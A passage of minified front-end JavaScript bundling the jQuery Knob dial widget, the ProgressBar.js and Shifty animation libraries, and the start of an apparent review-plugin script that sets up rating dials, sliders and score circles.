t=t.substring(1,7),i=[parseInt(t.substring(0,2),16),parseInt(t.substring(2,4),16),parseInt(t.substring(4,6),16)],"rgba("+i[0]+","+i[1]+","+i[2]+","+e+")"},this.copy=function(t,e){for(var i in t)e[i]=t[i]}},e.Dial=function(){e.o.call(this),this.startAngle=null,this.xy=null,this.radius=null,this.lineWidth=null,this.cursorExt=null,this.w2=null,this.PI2=2*Math.PI,this.extend=function(){this.o=t.extend({bgColor:this.$.data("bgcolor")||"#EEEEEE",angleOffset:this.$.data("angleoffset")||0,angleArc:this.$.data("anglearc")||360,inline:!0},this.o)},this.val=function(t,e){if(null==t)return this.v;!1!==e&&t!=this.v&&this.rH&&!1===this.rH(t)||(this.cv=this.o.stopper?i(n(t,this.o.max),this.o.min):t,this.v=this.cv,this.$.val(this.v),this._draw())},this.xy2val=function(t,e){var r,s;return r=Math.atan2(t-(this.x+this.w2),-(e-this.y-this.w2))-this.angleOffset,this.angleArc!=this.PI2&&r<0&&r>-.5?r=0:r<0&&(r+=this.PI2),s=~~(.5+r*(this.o.max-this.o.min)/this.angleArc)+this.o.min,this.o.stopper&&(s=i(n(s,this.o.max),this.o.min)),s},this.listen=function(){var e,r,s,o,a=this,l=function(t){t.preventDefault();var s=t.originalEvent,o=s.detail||s.wheelDeltaX,l=s.detail||s.wheelDeltaY,h=a._validate(a.$.val())+(o>0||l>0?a.o.step:o<0||l<0?-a.o.step:0);h=i(n(h,a.o.max),a.o.min),a.val(h,!1),a.rH&&(clearTimeout(e),e=setTimeout(function(){a.rH(h),e=null},100),r||(r=setTimeout(function(){e&&a.rH(h),r=null},200)))},h=1,u={37:-a.o.step,38:a.o.step,39:a.o.step,40:-a.o.step};this.$.bind("keydown",function(e){var r=e.keyCode;if(r>=96&&r<=105&&(r=e.keyCode=r-48),s=parseInt(String.fromCharCode(r)),isNaN(s)&&(13!==r&&8!==r&&9!==r&&189!==r&&(190!==r||a.$.val().match(/\./))&&e.preventDefault(),t.inArray(r,[37,38,39,40])>-1)){e.preventDefault();var l=parseFloat(a.$.val())+u[r]*h;a.o.stopper&&(l=i(n(l,a.o.max),a.o.min)),a.change(l),a._draw(),o=window.setTimeout(function(){h*=2},30)}}).bind("keyup",function(t){isNaN(s)?o&&(window.clearTimeout(o),o=null,h=1,a.val(a.$.val())):a.$.val()>a.o.max&&a.$.val(a.o.max)||a.$.val()<a.o.min&&a.$.val(a.o.min)}),this.$c.bind("mousewheel DOMMouseScroll",l),this.$.bind("mousewheel DOMMouseScroll",l)},this.init=function(){(this.v<this.o.min||this.v>this.o.max)&&(this.v=this.o.min),this.$.val(this.v),this.w2=this.w/2,this.cursorExt=this.o.cursor/100,this.xy=this.w2*this.scale,this.lineWidth=this.xy*this.o.thickness,this.lineCap=this.o.lineCap,this.radius=this.xy-this.lineWidth/2,this.o.angleOffset&&(this.o.angleOffset=isNaN(this.o.angleOffset)?0:this.o.angleOffset),this.o.angleArc&&(this.o.angleArc=isNaN(this.o.angleArc)?this.PI2:this.o.angleArc),this.angleOffset=this.o.angleOffset*Math.PI/180,this.angleArc=this.o.angleArc*Math.PI/180,this.startAngle=1.5*Math.PI+this.angleOffset,this.endAngle=1.5*Math.PI+this.angleOffset+this.angleArc;var t=i(String(Math.abs(this.o.max)).length,String(Math.abs(this.o.min)).length,2)+2;this.o.displayInput&&this.i.css({width:(this.w/2+4>>0)+"px",height:(this.w/3>>0)+"px",position:"absolute","vertical-align":"middle","margin-top":(this.w/3>>0)+"px","margin-left":"-"+(3*this.w/4+2>>0)+"px",border:0,background:"none",font:this.o.fontWeight+" "+(this.w/t>>0)+"px "+this.o.font,"text-align":"center",color:this.o.inputColor||this.o.fgColor,padding:"0px","-webkit-appearance":"none"})||this.i.css({width:"0px",visibility:"hidden"})},this.change=function(t){this.cv=t,this.$.val(t)},this.angle=function(t){return(t-this.o.min)*this.angleArc/(this.o.max-this.o.min)},this.draw=function(){var t,e,i=this.g,n=this.angle(this.cv),r=this.startAngle,s=r+n,o=1;i.lineWidth=this.lineWidth,i.lineCap=this.lineCap,this.o.cursor&&(r=s-this.cursorExt)&&(s+=this.cursorExt),i.beginPath(),i.strokeStyle=this.o.bgColor,i.arc(this.xy,this.xy,this.radius,this.endAngle-1e-5,this.startAngle+1e-5,!0),i.stroke(),this.o.displayPrevious&&(e=this.startAngle+this.angle(this.v),t=this.startAngle,this.o.cursor&&(t=e-this.cursorExt)&&(e+=this.cursorExt),i.beginPath(),i.strokeStyle=this.pColor,i.arc(this.xy,this.xy,this.radius,t-1e-5,e+1e-5,!1),i.stroke(),o=this.cv==this.v),i.beginPath(),i.strokeStyle=o?this.o.fgColor:this.fgColor,i.arc(this.xy,this.xy,this.radius,r-1e-5,s+1e-5,!1),i.stroke()},this.cancel=function(){this.val(this.v)}},t.fn.dial=t.fn.knob=function(i){return this.each(function(){var n=new e.Dial;n.o=i,n.$=t(this),n.run()}).parent()}}(jQuery),function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.ProgressBar=t()}}(function(){var t;return function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var l="function"==typeof require&&require;if(!a&&l)return l(o,!0);if(s)return s(o,!0);var h=new Error("Cannot find module '"+o+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[o]={exports:{}};e[o][0].call(u.exports,function(t){var i=e[o][1][t];return r(i||t)},u,u.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,i,n){(function(){var e=this||Function("return this")(),r=function(){"use strict";function r(){}function s(t,e){var i;for(i in t)Object.hasOwnProperty.call(t,i)&&e(i)}function o(t,e){return s(e,function(i){t[i]=e[i]}),t}function a(t,e){s(e,function(i){void 0===t[i]&&(t[i]=e[i])})}function l(t,e,i,n,r,s,o){var a,l,u,c=s>t?0:(t-s)/r;for(a in e)e.hasOwnProperty(a)&&(l=o[a],u="function"==typeof l?l:p[l],e[a]=h(i[a],n[a],u,c));return e}function h(t,e,i,n){return t+(e-t)*i(n)}function u(t,e){var i=d.prototype.filter,n=t._filterArgs;s(i,function(r){void 0!==i[r][e]&&i[r][e].apply(t,n)})}function c(t,e,i,n,r,s,o,a,h,c,f){_=e+i+n,w=Math.min(f||b(),_),x=w>=_,C=n-(_-w),t.isPlaying()&&(x?(h(o,t._attachment,C),t.stop(!0)):(t._scheduleId=c(t._timeoutHandler,g),u(t,"beforeTween"),e+i>w?l(1,r,s,o,1,1,a):l(w,r,s,o,n,e+i,a),u(t,"afterTween"),h(r,t._attachment,C)))}function f(t,e){var i={},n=typeof e;return"string"===n||"function"===n?s(t,function(t){i[t]=e}):s(t,function(t){i[t]||(i[t]=e[t]||m)}),i}function d(t,e){this._currentState=t||{},this._configured=!1,this._scheduleFunction=v,void 0!==e&&this.setConfig(e)}var p,v,m="linear",g=1e3/60,y=Date.now?Date.now:function(){return+new Date},b="undefined"!=typeof SHIFTY_DEBUG_NOW?SHIFTY_DEBUG_NOW:y;v="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||window.mozCancelRequestAnimationFrame&&window.mozRequestAnimationFrame||setTimeout:setTimeout;var _,w,x,C;return d.prototype.tween=function(t){return this._isTweening?this:(void 0===t&&this._configured||this.setConfig(t),this._timestamp=b(),this._start(this.get(),this._attachment),this.resume())},d.prototype.setConfig=function(t){t=t||{},this._configured=!0,this._attachment=t.attachment,this._pausedAtTime=null,this._scheduleId=null,this._delay=t.delay||0,this._start=t.start||r,this._step=t.step||r,this._finish=t.finish||r,this._duration=t.duration||500,this._currentState=o({},t.from)||this.get(),this._originalState=this.get(),this._targetState=o({},t.to)||this.get();var e=this;this._timeoutHandler=function(){c(e,e._timestamp,e._delay,e._duration,e._currentState,e._originalState,e._targetState,e._easing,e._step,e._scheduleFunction)};var i=this._currentState,n=this._targetState;return a(n,i),this._easing=f(i,t.easing||m),this._filterArgs=[i,this._originalState,n,this._easing],u(this,"tweenCreated"),this},d.prototype.get=function(){return o({},this._currentState)},d.prototype.set=function(t){this._currentState=t},d.prototype.pause=function(){return this._pausedAtTime=b(),this._isPaused=!0,this},d.prototype.resume=function(){return this._isPaused&&(this._timestamp+=b()-this._pausedAtTime),this._isPaused=!1,this._isTweening=!0,this._timeoutHandler(),this},d.prototype.seek=function(t){t=Math.max(t,0);var e=b();return this._timestamp+t===0?this:(this._timestamp=e-t,this.isPlaying()||(this._isTweening=!0,this._isPaused=!1,c(this,this._timestamp,this._delay,this._duration,this._currentState,this._originalState,this._targetState,this._easing,this._step,this._scheduleFunction,e),this.pause()),this)},d.prototype.stop=function(t){return this._isTweening=!1,this._isPaused=!1,this._timeoutHandler=r,(e.cancelAnimationFrame||e.webkitCancelAnimationFrame||e.oCancelAnimationFrame||e.msCancelAnimationFrame||e.mozCancelRequestAnimationFrame||e.clearTimeout)(this._scheduleId),t&&(u(this,"beforeTween"),l(1,this._currentState,this._originalState,this._targetState,1,0,this._easing),u(this,"afterTween"),u(this,"afterTweenEnd"),this._finish.call(this,this._currentState,this._attachment)),this},d.prototype.isPlaying=function(){return this._isTweening&&!this._isPaused},d.prototype.setScheduleFunction=function(t){this._scheduleFunction=t},d.prototype.dispose=function(){var t;for(t in this)this.hasOwnProperty(t)&&delete this[t]},d.prototype.filter={},d.prototype.formula={linear:function(t){return t}},p=d.prototype.formula,o(d,{now:b,each:s,tweenProps:l,tweenProp:h,applyFilter:u,shallowCopy:o,defaults:a,composeEasingObject:f}),"function"==typeof SHIFTY_DEBUG_NOW&&(e.timeoutHandler=c),"object"==typeof n?i.exports=d:"function"==typeof t&&t.amd?t(function(){return d}):void 0===e.Tweenable&&(e.Tweenable=d),d}();!function(){r.shallowCopy(r.prototype.formula,{easeInQuad:function(t){return Math.pow(t,2)},easeOutQuad:function(t){return-(Math.pow(t-1,2)-1)},easeInOutQuad:function(t){return(t/=.5)<1?.5*Math.pow(t,2):-.5*((t-=2)*t-2)},easeInCubic:function(t){return Math.pow(t,3)},easeOutCubic:function(t){return Math.pow(t-1,3)+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*Math.pow(t,3):.5*(Math.pow(t-2,3)+2)},easeInQuart:function(t){return Math.pow(t,4)},easeOutQuart:function(t){return-(Math.pow(t-1,4)-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*Math.pow(t,4):-.5*((t-=2)*Math.pow(t,3)-2)},easeInQuint:function(t){return Math.pow(t,5)},easeOutQuint:function(t){return Math.pow(t-1,5)+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*Math.pow(t,5):.5*(Math.pow(t-2,5)+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-Math.pow(t-1,2))},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeOutBounce:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},elastic:function(t){return-1*Math.pow(4,-8*t)*Math.sin((6*t-1)*(2*Math.PI)/2)+1},swingFromTo:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},swingFrom:function(t){var e=1.70158;return t*t*((e+1)*t-e)},swingTo:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},bounce:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bouncePast:function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?2-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?2-(7.5625*(t-=2.25/2.75)*t+.9375):2-(7.5625*(t-=2.625/2.75)*t+.984375)},easeFromTo:function(t){return(t/=.5)<1?.5*Math.pow(t,4):-.5*((t-=2)*Math.pow(t,3)-2)},easeFrom:function(t){return Math.pow(t,4)},easeTo:function(t){return Math.pow(t,.25)}})}(),function(){function t(t,e,i,n,r,s){function o(t){return((c*t+f)*t+d)*t}function a(t){return((p*t+v)*t+m)*t}function l(t){return(3*c*t+2*f)*t+d}function h(t){return t>=0?t:0-t}function u(t,e){var i,n,r,s,a,u;for(r=t,u=0;8>u;u++){if(s=o(r)-t,h(s)<e)return r;if(a=l(r),h(a)<1e-6)break;r-=s/a}if(i=0,n=1,r=t,i>r)return i;if(r>n)return n;for(;n>i;){if(s=o(r),h(s-t)<e)return r;t>s?i=r:n=r,r=.5*(n-i)+i}return r}var c=0,f=0,d=0,p=0,v=0,m=0;return d=3*e,f=3*(n-e)-d,c=1-d-f,m=3*i,v=3*(r-i)-m,p=1-m-v,function(t,e){return a(u(t,e))}(t,function(t){return 1/(200*t)}(s))}function e(e,i,n,r){return function(s){return t(s,e,i,n,r,1)}}r.setBezierFunction=function(t,i,n,s,o){var a=e(i,n,s,o);return a.displayName=t,a.x1=i,a.y1=n,a.x2=s,a.y2=o,r.prototype.formula[t]=a},r.unsetBezierFunction=function(t){delete r.prototype.formula[t]}}(),function(){function t(t,e,i,n,s,o){return r.tweenProps(n,e,t,i,1,o,s)}var e=new r;e._filterArgs=[],r.interpolate=function(i,n,s,o,a){var l=r.shallowCopy({},i),h=a||0,u=r.composeEasingObject(i,o||"linear");e.set({});var c=e._filterArgs;c.length=0,c[0]=l,c[1]=i,c[2]=n,c[3]=u,r.applyFilter(e,"tweenCreated"),r.applyFilter(e,"beforeTween");var f=t(i,l,n,s,u,h);return r.applyFilter(e,"afterTween"),f}}(),function(t){function e(t,e){var i,n=[],r=t.length;for(i=0;r>i;i++)n.push("_"+e+"_"+i);return n}function i(t){var e=t.match(w);return e?(1===e.length||t[0].match(_))&&e.unshift(""):e=["",""],e.join(S)}function n(e){t.each(e,function(t){var i=e[t];"string"==typeof i&&i.match($)&&(e[t]=r(i))})}function r(t){return l($,t,s)}function s(t){var e=o(t);return"rgb("+e[0]+","+e[1]+","+e[2]+")"}function o(t){return t=t.replace(/#/,""),3===t.length&&(t=t.split(""),t=t[0]+t[0]+t[1]+t[1]+t[2]+t[2]),A[0]=a(t.substr(0,2)),A[1]=a(t.substr(2,2)),A[2]=a(t.substr(4,2)),A}function a(t){return parseInt(t,16)}function l(t,e,i){var n=e.match(t),r=e.replace(t,S);if(n)for(var s,o=n.length,a=0;o>a;a++)s=n.shift(),r=r.replace(S,i(s));return r}function h(t){return l(C,t,u)}function u(t){for(var e=t.match(x),i=e.length,n=t.match(k)[0],r=0;i>r;r++)n+=parseInt(e[r],10)+",";return n=n.slice(0,-1)+")"}function c(n){var r={};return t.each(n,function(t){var s=n[t];if("string"==typeof s){var o=g(s);r[t]={formatString:i(s),chunkNames:e(o,t)}}}),r}function f(e,i){t.each(i,function(t){for(var n=e[t],r=g(n),s=r.length,o=0;s>o;o++)e[i[t].chunkNames[o]]=+r[o];delete e[t]})}function d(e,i){t.each(i,function(t){var n=e[t],r=p(e,i[t].chunkNames),s=v(r,i[t].chunkNames);n=m(i[t].formatString,s),e[t]=h(n)})}function p(t,e){for(var i,n={},r=e.length,s=0;r>s;s++)i=e[s],n[i]=t[i],delete t[i];return n}function v(t,e){E.length=0;for(var i=e.length,n=0;i>n;n++)E.push(t[e[n]]);return E}function m(t,e){for(var i=t,n=e.length,r=0;n>r;r++)i=i.replace(S,+e[r].toFixed(4));return i}function g(t){return t.match(x)}function y(e,i){t.each(i,function(t){var n,r=i[t],s=r.chunkNames,o=s.length,a=e[t];if("string"==typeof a){var l=a.split(" "),h=l[l.length-1];for(n=0;o>n;n++)e[s[n]]=l[n]||h}else for(n=0;o>n;n++)e[s[n]]=a;delete e[t]})}function b(e,i){t.each(i,function(t){var n=i[t],r=n.chunkNames,s=r.length,o=e[r[0]];if("string"==typeof o){for(var a="",l=0;s>l;l++)a+=" "+e[r[l]],delete e[r[l]];e[t]=a.substr(1)}else e[t]=o})}var _=/(\d|\-|\.)/,w=/([^\-0-9\.]+)/g,x=/[0-9.\-]+/g,C=new RegExp("rgb\\("+x.source+/,\s*/.source+x.source+/,\s*/.source+x.source+"\\)","g"),k=/^.*\(/,$=/#([0-9]|[a-f]){3,6}/gi,S="VAL",A=[],E=[];t.prototype.filter.token={tweenCreated:function(t,e,i,r){n(t),n(e),n(i),this._tokenData=c(t)},beforeTween:function(t,e,i,n){y(n,this._tokenData),f(t,this._tokenData),f(e,this._tokenData),f(i,this._tokenData)},afterTween:function(t,e,i,n){d(t,this._tokenData),d(e,this._tokenData),d(i,this._tokenData),b(n,this._tokenData)}}}(r)}).call(null)},{}],2:[function(t,e,i){var n=t("./shape"),r=t("./utils"),s=function(t,e){this._pathTemplate="M 50,50 m 0,-{radius} a {radius},{radius} 0 1 1 0,{2radius} a {radius},{radius} 0 1 1 0,-{2radius}",this.containerAspectRatio=1,n.apply(this,arguments)};s.prototype=new n,s.prototype.constructor=s,s.prototype._pathString=function(t){var e=t.strokeWidth;t.trailWidth&&t.trailWidth>t.strokeWidth&&(e=t.trailWidth);var i=50-e/2;return r.render(this._pathTemplate,{radius:i,"2radius":2*i})},s.prototype._trailString=function(t){return this._pathString(t)},e.exports=s},{"./shape":7,"./utils":8}],3:[function(t,e,i){var n=t("./shape"),r=t("./utils"),s=function(t,e){this._pathTemplate="M 0,{center} L 100,{center}",n.apply(this,arguments)};s.prototype=new n,s.prototype.constructor=s,s.prototype._initializeSvg=function(t,e){t.setAttribute("viewBox","0 0 100 "+e.strokeWidth),t.setAttribute("preserveAspectRatio","none")},s.prototype._pathString=function(t){return r.render(this._pathTemplate,{center:t.strokeWidth/2})},s.prototype._trailString=function(t){return this._pathString(t)},e.exports=s},{"./shape":7,"./utils":8}],4:[function(t,e,i){e.exports={Line:t("./line"),Circle:t("./circle"),SemiCircle:t("./semicircle"),Path:t("./path"),Shape:t("./shape"),utils:t("./utils")}},{"./circle":2,"./line":3,"./path":5,"./semicircle":6,"./shape":7,"./utils":8}],5:[function(t,e,i){var n=t("shifty"),r=t("./utils"),s={easeIn:"easeInCubic",easeOut:"easeOutCubic",easeInOut:"easeInOutCubic"},o=function t(e,i){if(!(this instanceof t))throw new Error("Constructor was called without new keyword");i=r.extend({duration:800,easing:"linear",from:{},to:{},step:function(){}},i);var n;n=r.isString(e)?document.querySelector(e):e,this.path=n,this._opts=i,this._tweenable=null;var s=this.path.getTotalLength();this.path.style.strokeDasharray=s+" "+s,this.set(0)};o.prototype.value=function(){var t=this._getComputedDashOffset(),e=this.path.getTotalLength(),i=1-t/e;return parseFloat(i.toFixed(6),10)},o.prototype.set=function(t){this.stop(),this.path.style.strokeDashoffset=this._progressToOffset(t);var e=this._opts.step;if(r.isFunction(e)){var i=this._easing(this._opts.easing);e(this._calculateTo(t,i),this._opts.shape||this,this._opts.attachment)}},o.prototype.stop=function(){this._stopTween(),this.path.style.strokeDashoffset=this._getComputedDashOffset()},o.prototype.animate=function(t,e,i){e=e||{},r.isFunction(e)&&(i=e,e={});var s=r.extend({},e),o=r.extend({},this._opts);e=r.extend(o,e);var a=this._easing(e.easing),l=this._resolveFromAndTo(t,a,s);this.stop(),this.path.getBoundingClientRect();var h=this._getComputedDashOffset(),u=this._progressToOffset(t),c=this;this._tweenable=new n,this._tweenable.tween({from:r.extend({offset:h},l.from),to:r.extend({offset:u},l.to),duration:e.duration,easing:a,step:function(t){c.path.style.strokeDashoffset=t.offset;var i=e.shape||c;e.step(t,i,e.attachment)},finish:function(t){r.isFunction(i)&&i()}})},o.prototype._getComputedDashOffset=function(){var t=window.getComputedStyle(this.path,null);return parseFloat(t.getPropertyValue("stroke-dashoffset"),10)},o.prototype._progressToOffset=function(t){var e=this.path.getTotalLength();return e-t*e},o.prototype._resolveFromAndTo=function(t,e,i){return i.from&&i.to?{from:i.from,to:i.to}:{from:this._calculateFrom(e),to:this._calculateTo(t,e)}},o.prototype._calculateFrom=function(t){return n.interpolate(this._opts.from,this._opts.to,this.value(),t)},o.prototype._calculateTo=function(t,e){return n.interpolate(this._opts.from,this._opts.to,t,e)},o.prototype._stopTween=function(){null!==this._tweenable&&(this._tweenable.stop(),this._tweenable=null)},o.prototype._easing=function(t){return s.hasOwnProperty(t)?s[t]:t},e.exports=o},{"./utils":8,shifty:1}],6:[function(t,e,i){var n=t("./shape"),r=t("./circle"),s=t("./utils"),o=function(t,e){this._pathTemplate="M 50,50 m -{radius},0 a {radius},{radius} 0 1 1 {2radius},0",this.containerAspectRatio=2,n.apply(this,arguments)};o.prototype=new n,o.prototype.constructor=o,o.prototype._initializeSvg=function(t,e){t.setAttribute("viewBox","0 0 100 50")},o.prototype._initializeTextContainer=function(t,e,i){t.text.style&&(i.style.top="auto",i.style.bottom="0",t.text.alignToBottom?s.setStyle(i,"transform","translate(-50%, 0)"):s.setStyle(i,"transform","translate(-50%, 50%)"))},o.prototype._pathString=r.prototype._pathString,o.prototype._trailString=r.prototype._trailString,e.exports=o},{"./circle":2,"./shape":7,"./utils":8}],7:[function(t,e,i){var n=t("./path"),r=t("./utils"),s="Object is destroyed",o=function t(e,i){if(!(this instanceof t))throw new Error("Constructor was called without new keyword");if(0!==arguments.length){this._opts=r.extend({color:"#555",strokeWidth:1,trailColor:null,trailWidth:null,fill:null,text:{style:{color:null,position:"absolute",left:"50%",top:"50%",padding:0,margin:0,transform:{prefix:!0,value:"translate(-50%, -50%)"}},autoStyleContainer:!0,alignToBottom:!0,value:null,className:"progressbar-text"},svgStyle:{display:"block",width:"100%"},warnings:!1},i,!0),r.isObject(i)&&void 0!==i.svgStyle&&(this._opts.svgStyle=i.svgStyle),r.isObject(i)&&r.isObject(i.text)&&void 0!==i.text.style&&(this._opts.text.style=i.text.style);var s,o=this._createSvgView(this._opts);if(!(s=r.isString(e)?document.querySelector(e):e))throw new Error("Container does not exist: "+e);this._container=s,this._container.appendChild(o.svg),this._opts.warnings&&this._warnContainerAspectRatio(this._container),this._opts.svgStyle&&r.setStyles(o.svg,this._opts.svgStyle),this.svg=o.svg,this.path=o.path,this.trail=o.trail,this.text=null;var a=r.extend({attachment:void 0,shape:this},this._opts);this._progressPath=new n(o.path,a),r.isObject(this._opts.text)&&null!==this._opts.text.value&&this.setText(this._opts.text.value)}};o.prototype.animate=function(t,e,i){if(null===this._progressPath)throw new Error(s);this._progressPath.animate(t,e,i)},o.prototype.stop=function(){if(null===this._progressPath)throw new Error(s);void 0!==this._progressPath&&this._progressPath.stop()},o.prototype.destroy=function(){if(null===this._progressPath)throw new Error(s);this.stop(),this.svg.parentNode.removeChild(this.svg),this.svg=null,this.path=null,this.trail=null,this._progressPath=null,null!==this.text&&(this.text.parentNode.removeChild(this.text),this.text=null)},o.prototype.set=function(t){if(null===this._progressPath)throw new Error(s);this._progressPath.set(t)},o.prototype.value=function(){if(null===this._progressPath)throw new Error(s);return void 0===this._progressPath?0:this._progressPath.value()},o.prototype.setText=function(t){if(null===this._progressPath)throw new Error(s);null===this.text&&(this.text=this._createTextContainer(this._opts,this._container),this._container.appendChild(this.text)),r.isObject(t)?(r.removeChildren(this.text),this.text.appendChild(t)):this.text.innerHTML=t},o.prototype._createSvgView=function(t){var e=document.createElementNS("http://www.w3.org/2000/svg","svg");this._initializeSvg(e,t);var i=null;(t.trailColor||t.trailWidth)&&(i=this._createTrail(t),e.appendChild(i));var n=this._createPath(t);return e.appendChild(n),{svg:e,path:n,trail:i}},o.prototype._initializeSvg=function(t,e){t.setAttribute("viewBox","0 0 100 100")},o.prototype._createPath=function(t){var e=this._pathString(t);return this._createPathElement(e,t)},o.prototype._createTrail=function(t){var e=this._trailString(t),i=r.extend({},t);return i.trailColor||(i.trailColor="#eee"),i.trailWidth||(i.trailWidth=i.strokeWidth),i.color=i.trailColor,i.strokeWidth=i.trailWidth,i.fill=null,this._createPathElement(e,i)},o.prototype._createPathElement=function(t,e){var i=document.createElementNS("http://www.w3.org/2000/svg","path");return i.setAttribute("d",t),i.setAttribute("stroke",e.color),i.setAttribute("stroke-width",e.strokeWidth),e.fill?i.setAttribute("fill",e.fill):i.setAttribute("fill-opacity","0"),i},o.prototype._createTextContainer=function(t,e){var i=document.createElement("div");i.className=t.text.className;var n=t.text.style;return n&&(t.text.autoStyleContainer&&(e.style.position="relative"),r.setStyles(i,n),n.color||(i.style.color=t.color)),this._initializeTextContainer(t,e,i),i},o.prototype._initializeTextContainer=function(t,e,i){},o.prototype._pathString=function(t){throw new Error("Override this function for each progress bar")},o.prototype._trailString=function(t){throw new Error("Override this function for each progress bar")},o.prototype._warnContainerAspectRatio=function(t){if(this.containerAspectRatio){var e=window.getComputedStyle(t,null),i=parseFloat(e.getPropertyValue("width"),10),n=parseFloat(e.getPropertyValue("height"),10);r.floatEquals(this.containerAspectRatio,i/n)||(console.warn("Incorrect aspect ratio of container","#"+t.id,"detected:",e.getPropertyValue("width")+"(width)","/",e.getPropertyValue("height")+"(height)","=",i/n),console.warn("Aspect ratio of should be",this.containerAspectRatio))}},e.exports=o},{"./path":5,"./utils":8}],8:[function(t,e,i){function n(t,e,i){t=t||{},e=e||{},i=i||!1;for(var r in e)if(e.hasOwnProperty(r)){var s=t[r],o=e[r];i&&c(s)&&c(o)?t[r]=n(s,o,i):t[r]=o}return t}function r(t,e){var i=t;for(var n in e)if(e.hasOwnProperty(n)){var r=e[n],s="\\{"+n+"\\}",o=new RegExp(s,"g");i=i.replace(o,r)}return i}function s(t,e,i){for(var n=t.style,r=0;r<v.length;++r){n[v[r]+a(e)]=i}n[e]=i}function o(t,e){f(e,function(e,i){null!==e&&void 0!==e&&(c(e)&&!0===e.prefix?s(t,i,e.value):t.style[i]=e)})}function a(t){return t.charAt(0).toUpperCase()+t.slice(1)}function l(t){return"string"==typeof t||t instanceof String}function h(t){return"function"==typeof t}function u(t){return"[object Array]"===Object.prototype.toString.call(t)}function c(t){return!u(t)&&("object"==typeof t&&!!t)}function f(t,e){for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];e(n,i)}}function d(t,e){return Math.abs(t-e)<m}function p(t){for(;t.firstChild;)t.removeChild(t.firstChild)}var v="Webkit Moz O ms".split(" "),m=.001;e.exports={extend:n,render:r,setStyle:s,setStyles:o,capitalize:a,isString:l,isFunction:h,isObject:c,forEachObject:f,floatEquals:d,removeChildren:p}},{}]},{},[4])(4)}),function(t){"use strict";t(function(){function e(){t(".rwp-knob").knob({readOnly:!0,thickness:.2,width:100,height:100,bgColor:"#e5e5e5",inputColor:"#3b3c3e",fontWeight:"bold"})}function i(t){var e=parseFloat(t),i=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return i?Math.max(0,(i[1]?i[1].length:0)-(i[2]?+i[2]:0)):0}t(".rwp-scores-sliders").length>0&&function(){var e;t(".rwp-slider").each(function(n){e=i(t(this).data("step")),t(this).noUiSlider({step:t(this).data("step"),start:t(this).data("val"),connect:"lower",range:{min:t(this).data("min"),max:t(this).data("max")},format:wNumb({decimals:e})}),t(this).Link("lower").to(t(this).parent().find("input"),null,wNumb({decimals:e}))})}(),t(".rwp-knob").length>0&&e(),t(".rwp-knob-table").length>0&&function(){t(".rwp-knob-table").knob({readOnly:!0,thickness:.25,width:50,height:50,bgColor:"#e5e5e5",inputColor:"#3b3c3e",fontWeight:"bold",inline:!1})}(),t(".rwp-score-circle").length>0&&t(".rwp-score-circle").each(function(e){var i={score:t(this).data("value"),min:t(this).data("min"),max:t(this).data("max"),color:t(this).data("fgcolor"),percentage:t(this).data("pct")},n=new ProgressBar.Circle("#"+t(this).attr("id"),{easing:"easeInOut",color:i.color,strokeWidth:4,trailColor:"#e5e5e5",trailWidth:4,text:{className:"rwp-score-circle__value"}});n.setText(i.score),n.set(i.percentage)}),t(".rwp-score-circle-table").length>0&&t(".rwp-score-circle-table").each(function(e){var i={score:t(this).data("value"),min:t(this).data("min"),max:t(this).data("max"),color:t(this).data("fgcolor"),percentage:t(this).data("pct")},n=new ProgressBar.Circle("#"+t(this).attr("id"),{easing:"easeInOut",color:i.color,strokeWidth:6,trailColor:"#e5e5e5",trailWidth:6,text:{className:"rwp-score-circle-table__value"}});n.setText(i.score),n.set(i.percentage)}),t(".rwp-submit-ur").click(function(i){i.preventDefault();var 